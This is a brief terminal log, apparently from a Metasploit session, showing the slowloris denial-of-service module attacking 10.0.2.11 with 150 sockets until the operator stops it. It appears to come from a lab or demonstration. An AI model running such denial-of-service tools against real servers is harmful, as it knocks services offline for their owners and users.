 [*] Starting server...
[*] Attacking 10.0.2.11 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) >